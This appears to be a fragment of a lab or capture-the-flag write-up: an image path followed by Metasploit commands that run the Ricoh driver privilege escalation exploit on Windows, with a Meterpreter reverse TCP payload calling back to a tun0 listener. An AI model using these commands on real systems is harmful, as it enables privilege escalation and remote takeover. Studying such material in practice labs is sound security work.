 use exploit/windows/local/ricoh_driver_privesc
set payload windows/x64/meterpreter/reverse_tcp
set session 1
set lhost tun0
run